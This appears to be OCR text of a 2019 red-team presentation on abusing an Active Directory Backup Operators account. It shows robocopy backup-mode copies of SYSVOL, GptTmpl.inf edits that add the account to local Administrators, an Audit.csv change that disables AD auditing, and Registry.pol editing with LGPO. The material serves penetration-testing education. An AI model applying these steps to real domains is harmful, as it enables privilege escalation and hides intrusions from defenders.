





## \$ whoami – Dave Mayer



- Twitter @dmay3r
- InGuardians
  - Head of Red Team Operations
  - Senior Security Consultant
- Specializing in Red Team and Pentesting
- Previous
  - Red Team for Financial Institution
  - Infosec Generalist in Healthcare
- Alphabet Soup
  - GSE, GAWN, GWAPT, GCIH, GXPN, GCIA, GCFE, GSNA, GSEC, OSCP .........







# Compromise of Backup Operator Account



- Most organizations have at least one (1) account in the Backup Operators Group
- Typically these accounts have been around for years
- Passwords usually aren't changed since creation
- Accounts may be migrated from one backup solution to another
- Used for backing up a large number of systems across the domain



## Backup Operators History



- Built-in Container
- Backup Operators can override security restrictions for the sole purpose of backing up or restoring files.<sup>1</sup>



# Backup Operators - Not Possible



- No Remote Desktop Access
- No Local Administrator Permissions
- Cannot launch processes from over the network



## Backup Operators - What's Allowed



- Allows for local console login
- Log on as a batch job
- Shutdown the system
- Backup files/directories
- Restore files/directories



#### How to Use the Backup Permissions



- Must be run from a high integrity session
- Can be run from with network only permissions from RunAs
- Copy single file

Robocopy.exe <source folder> <destination folder> <file> /b

Copy Directory

Robocopy.exe <source folder> <destination folder> /e /b





# How to Backup Files































## Error if not Run from High Integrity

```
Select cmd.exe (running as ing\backup)
C:\Windows\system32>robocopy \\ing-dc1\sysvol\InG.LAB c:\GroupPolicy\original\ /b
                       Robust File Copy for Windows
  Started: Thursday, July 25, 2019 9:58:27 PM
  Source : \\ing-dc1\sysvol\InG.LAB\
    Dest : c:\GroupPolicy\original\
   Files : *.*
 Options: *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
ERROR : You do not have the Backup and Restore Files user rights.
      You need these to perform Backup copies (/B or /ZB).
ERROR : Robocopy ran out of memory, exiting.
ERROR : Invalid Parameter #%d : "%s"
ERROR : Invalid Job File, Line #%d :"%s"
 Started: %s %s
  Source %c
    Dest %c
```





#### Restoring Files









 Default Domain Controllers Policy has the same GUID on all domains {6AC1786C-016F-11D2-945F-00C04fB984F9}

 Group policy configuration files are stored on sysvol for all systems in the domain to access

\\ING-DC1\sysvol\InG.LAB\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\

Defines privileges for systems for which this GPO is applied
 <GPO PATH>\MACHINE\Windows NT\SecEdit\GptTmpl.inf



#### GptTmpl.inf









Use Powerview to get SID for account

```
PS C:\Users\fprefect\Desktop> Get-domainuser backup| Select name,objectsid

name objectsid

----
backup S-1-5-21-3367745724-233473374-3840074820-1109
```





Add permissions to GptTmpl.inf

```
GptTmpl.inf - Notepad
File Edit Format View Help
SeProfileSingleProcessPrivilege = *S-1-5-32-544
SeRemoteShutdownPrivilege = *S-1-5-32-549,*S-1-5-32-544
SeRestorePrivilege = *S-1-5-32-549,*S-1-5-32-551,*S-1-5-32-544
SeSecurityPrivilege = *S-1-5-32-544
SeShutdownPrivilege = *S-1-5-32-550,*S-1-5-32-549,*S-1-5-32-551,*S-1-5-32-544
SeSystemEnvironmentPrivilege = *S-1-5-32-544
SeSystemProfilePrivilege = *S-1-5-80-3139157870-2983391045-3678747466-658725712-1809340420,*S-1-5-3
SeSystemTimePrivilege = *S-1-5-32-549,*S-1-5-32-544,*S-1-5-19
SeTakeOwnershipPrivilege = *S-1-5-32-544
SeUndockPrivilege = *S-1-5-32-544
SeEnableDelegationPrivilege = *S-1-5-32-544
[Version]
signature="$CHICAGO$"
Revision=1
[Group Membership]
*S-1-5-21-3367745724-233473374-3840074820-1109 Members =
                                                                                  UTF-16 LE
                                              Ln 1, Col 1
                                                                    Windows (CRLF)
```



42

Restore modified GptTmpl.inf to Domain Controller













## Targeting a System



System we want to target

GPO's that are applied to the target system

SID of the account being used to gain access



#### Targeting a System

Powerview Get-DomainGPO







# Targeting a System – User SID







# Targeting a System – GptTmpl.inf



```
GptTmpl.inf - Notepad
File Edit Format View Help
[Unicode]
Unicode=yes
[Version]
signature="$CHICAGO$"
Revision=1
[Group Membership]
*S-1-5-32-544__Memberof =
*S-1-5-32-544 Members = *S-1-5-21-3367745724-233473374-3840074820-1115
                                                     Ln 1, Col 1
                                                                               Windows (CRLF)
                                                                                                UTF-16 LE
```



## Targeting a System – GptTmpl.inf



Add SID of account

```
GptTmpl.inf - Notepad
File Edit Format View Help
[Unicode]
Unicode=yes
[Version]
signature="$CHICAGO$"
Revision=1
[Group Membership]
*S-1-5-32-544 Memberof =
*S-1-5-32-544 Members = *S-1-5-21-3367745724-233473374-3840074820-1115, <math>*S-1-5-21-3367745724-233473374-3840074820-1109
```



42

#### Targeting a System



Local Administrators before modifying GPO

#### cmd

C:\Windows\system32>net localgroup administrators

Alias name administrators

Comment Administrators have complete and unrestricted access to the computer/domain

Members

Administrator

ING\Workstation Admin

The command completed successfully.



# Targeting a System



After machine updates Group Policy

| <b>™</b> cmd                                                                                   | _ | × |
|------------------------------------------------------------------------------------------------|---|---|
| C:\Windows\system32>net localgroup administrators<br>Alias name administrators                 |   |   |
| Comment Administrators have complete and unrestricted access to the computer/domain<br>Members |   |   |
| Administrator                                                                                  |   |   |
| ING\backup ING\Workstation Admin The command completed successfully.                           |   |   |
| C:\Windows\system32>_                                                                          |   |   |



## Targeting System



Adding Local Administrators around can get noisy

Restore GPO to original

Artifacts left on system





• Is AD Auditing enabled?

What is configured to be audited?

What is logged?





\\ING.LAB\sysvol\InG.LAB\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\Audit\Audit.csv

audit - Notepad File Edit Format View Help Machine Name, Policy Target, Subcategory, Subcategory GUID, Inclusion Setting, Exclusion Setting, Setting Value ,System,Audit Credential Validation,{0cce923f-69ae-11d9-bed3-505054503030},Success and Failure,,3 System, Audit Kerberos Authentication Service, {Occe9242-69ae-11d9-bed3-505054503030}, Success and Failure, ,3 System, Audit Kerberos Service Ticket Operations, {Occe9240-69ae-11d9-bed3-505054503030}, Success and Failure,, 3 ,System,Audit Other Account Logon Events,{0cce9241-69ae-11d9-bed3-505054503030},Success and Failure,,3 System, Audit Application Group Management, {Occe9239-69ae-11d9-bed3-505054503030}, Success and Failure,, 3, ,System,Audit Computer Account Management, {Occe9236-69ae-11d9-bed3-505054503030}, Success and Failure,,3 ,System,Audit Distribution Group Management, {Occe9238-69ae-11d9-bed3-505054503030},Success and Failure,,3 System, Audit Other Account Management Events, {Occe923a-69ae-11d9-bed3-505054503030}, Success and Failure,, 3, ,System,Audit Security Group Management,{Occe9237-69ae-11d9-bed3-505054503030},Success and Failure,,3 ,System,Audit User Account Management,{0cce9235-69ae-11d9-bed3-505054503030},Success and Failure,,3 ,System,Audit Detailed Directory Service Replication, {Occe923e-69ae-11d9-bed3-505054503030}, Success and Failure,, ,System,Audit Directory Service Access,{Occe923b-69ae-11d9-bed3-505054503030},Success and Failure,,3 System, Audit Directory Service Changes, {Occe923c-69ae-11d9-bed3-505054503030}, Success and Failure,, 3





Review the configuration file for settings

- Detailed File Share Auditing
  - Logs all file share access
  - Generates a large volume of events on a Domain Controller

- Directory Services Changes
  - Logs all creation, deletion, and modification of AD Objects
  - Generates a large volume of events on a Domain Controller





Settings are controlled by a CSV

Backup Operators can restore files

Let's Disable AD Auditing





```
audit.csv - Notepad
File Edit Format View Help
Machine Name, Policy Target, Subcategory, Subcategory GUID, Inclusion Setting, Exclusion Setting, Setting Value
,System,Audit Credential Validation,{0cce923f-69ae-11d9-bed3-505054503030},Success and Failure,,3
"System Audit Kerberos Authentication Service, {Occe9242-69ae-11d9-bed3-505054503030}, Success and Failure, "3
"System, Audit Kerberos Service Ticket Operations, {Occe9240-69ae-11d9-bed3-505054503030}, Success and Failure, "3
"System, Audit Other Account Logon Events, {Occe9241-69ae-11d9-bed3-505054503030}, Success and Failure...3
System, Audit Application Group Management, {Occe9239-69ae-11d9-bed3-505054503030}, Success and Failure, , 3,
,System,Audit Computer Account Management,{0cce9236-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit Distribution Group Management,{Occe9238-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit Other Account Management Events,{0cce923a-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit Security Group Management, {0cce9237-69ae-11d9-bed3-505054503030},Success and Failure, .3
,System,Audit User Account Management,{Occe9235-69ae-11d9-bed3-505054503030},Success and Failure,,3
System,Audit Detailed Directory Service Replication,{0cce923e-69ae-11d9-bed3-505054503030},Success and Failure,,3,
,System,Audit Directory Service Access, {Occe923b-69ae-11d9-bed3-505054503030}, Success and Failure, ,3
,System,Audit Directory Service Changes,{Occe923c-69ae-11d9-bed3-505054503030},Success and Failure,,3
.System.Audit Directory Service Replication. (Occe923d-69ae-11d9-bed3-505054503030). Success and Failure...3
System, Audit Account Lockout, {Occe9217-69ae-11d9-bed3-505054503030}, Success and Failure, , 3-
,System,Audit Group Membership,{0cce9249-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit Logoff, {Occe9216-69ae-11d9-bed3-505054503030},Success and Failure,,3
System, Audit Logon, {Occe9215-69ae-11d9-bed3-505054503030}, Success and Failure, , 3
,System,Audit Other Logon/Logoff Events,{0cce921c-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit Special Logon,{Occe921b-69ae-11d9-bed3-505054503030},Success and Failure,,3
System, Audit Application Generated, {0cce9222-69ae-11d9-bed3-505054503030}, Success and Failure,, 3,
System, Audit Certification Services, {Occe9221-69ae-11d9-bed3-505054503030}, Success and Failure, ,3,
,System,Audit Detailed File Share,{0cce9244-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit File Share,{0cce9224-69ae-11d9-bed3-50505M503030},Success and Failure,,3
System,Audit File System,{0cce921d-69ae-11d9-bed3-505ðsÅ503030},Success and Failure,,3,
,System,Audit Audit Policy Change,{0cce922f-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit Authentication Policy Change,{Occe9230-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit Authorization Policy Change,{0cce9231-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit Filtering Platform Policy Change, {Occe9233-69ae-11d9-bed3-505054503030}, Success and Failure, ,3
,System,Audit MPSSVC Rule-Level Policy Change,{Occe9232-69ae-11d9-bed3-505054503030}.Success and Failure...3
System, Audit Other Policy Change Events, {0cce9234-69ae-11d9-bed3-505054503030}, Success and Failure, .3
,System,Audit Non Sensitive Privilege Use,{0cce9229-69ae-11d9-bed3-505054503030},Success and Failure,,3
.Svstem.Audit Other Privilege Use Events.{Occe922a-69ae-11d9-bed3-505054503030}.Success and Failure...3
,System,Audit Sensitive Privilege Use,{0cce9228-69ae-11d9-bed3-505054503030},Success and Failure,,3
,System,Audit System Integrity,{0cce9212-69ae-11d9-bed3-505054503030},Success and Failure,,3
                                                                    Ln 1, Col 1
                                                                                      100% Windows (CRLF)
```





Restore the modified Auditing file

DC's update Group Policy and replicate



GPO Editor respects our changes









Group Policy stores settings in Registry.pol files

Can contain both user and computer settings

• Let's edit one



 Notepad won't work this time

```
Registry.pol - Notepad
 File Edit Format View Help
                            [Software\Policies\Microsoft\SystemCertificates\EFS
                         0, <sup>L</sup>€0, ¬h ¬ ¬¬+1ê}šºýJ½^ĐÉB›ü0
                        *†H†÷
                  0P1⊤0¶- <sup>L</sup>U<sup>J L</sup>‼
 Administrator1<sup>2</sup>0
- LUJ• LEFS1(0&- LUJ♂ EFS File Encryption Certificate0 -
Administrator1<sup>9</sup>0
  -└U」•‼└EFS1(0&-└U」♂‼EFS File Encryption Certificate0, "0
                         *+H+÷
                   | <sup>∟</sup>. # 0.
                   Ö;bgæè·RfÉ6ù½" U»(øÀ;39üÕ&Yk ÷├§y¤¾®A3
3@þ;gpÒ°′7¶ðC¢└Á~ví&¢ùç=ºöÖ«yñ,IJĴÚgÔI~◘΄,"hÃÙĴW>Ĵ┘μà öĴ⊤iÊ\SÍ↑└Öôóâ•ü id$qÿ'¶Þ┼[»G²E±┤f─"±úIUÃ1@p LÊ┤¾6ÞÅ$ýäÃ"•﴿ý[ôŒⅠ
Ó²g#lÀ¥<□÷uÛòpC»
 /{ÕCĒW└@,§&♬~Ñßゝ◘%ÿÔ7"óéŠáømœK8°žÖÕĐŪ\j!Òu\ð|É→÷¦1§&âzë<sup>⊥</sup>8‡N+åkFQXI┐└
                                                                                                                                                                                                                       £T0R0— LU% □ ₩0
           0--<sup>L</sup>U4<sup>1</sup>&0$ "-
                    ,7¶ └ ¶♀↓Administrator@ING 0
                                                                                                                        -LU !! J 7 0 0
                                       + c/ZÞ$ñÏD
 ;xù+:V,µpi-8p&× ™ÑÂ...R-¹IþH•ËFó < RJ-8ªF&SÕ@o"T³7žĴLE¶ðwË=0÷'#ÕŢ•Â]à£*¾&
ÕTX!└Ç·úú£7ÏÖY◘+,6}Ì;:‼Zü∼ví^ý⁻w¨6b4♬´MåC ÓÀï″¹Ë·c″ån-[Ï'u /ជੈÌSÒÞäs""◀êÅ:Ūïhñh±Å—
                                                                                                                                                                                                                                                                         ëÈ ¹':♀€û=Fø‡MH+aÏò$rÑbtÀ
            Administrator1♀0
 -└U」•‼└EFS1(0&-└U」♂‼EFS File Encryption Certificate0 -
190724010554Z<sup>†</sup>\(\tilde{2}21190630010554Z0P1\(\tilde{0}\)P\(\tilde{\tilde{U}}\)\(\tilde{\tilde{U}}\)\(\tilde{\til
                                                                                                                                                                                                                                                                                                  100%
                                                                                                                                                                                                                                           Ln 1, Col 1
                                                                                                                                                                                  Macintosh (CR)
```





- LGPO.exe Local Group Policy Object Utility<sup>2</sup>
- Parses machine and user settings separately

```
C:\registry>LGPO.exe /parse /m Registry.pol > machine.txt
```

C:\registry>LGPO.exe /parse /u Registry.pol > user.txt

This provides the user and machine settings











David Mayer, Copyright 2019



Add a malicious entry to HKLM

Recombine user and machine LGPO files

```
